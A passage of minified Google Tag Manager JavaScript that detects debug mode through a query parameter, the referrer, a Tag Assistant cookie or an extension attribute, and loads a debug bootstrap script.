(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");kn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=qj(A.referrer);d=mj(e,"host")===D(38)}if(!d){var f=Br(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";$i&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+vp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Oj(),canonicalId:D(6)},aliases:Sj(),destinations:Pj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=kj(w.location,"query",!1,void 0,"gtm_debug");kn(p)&&(l=h.dm);if(!l&&A.referrer){var q=qj(A.referrer);mj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Br("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&jn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Lm()["0"]?Jm():Im()});

})()

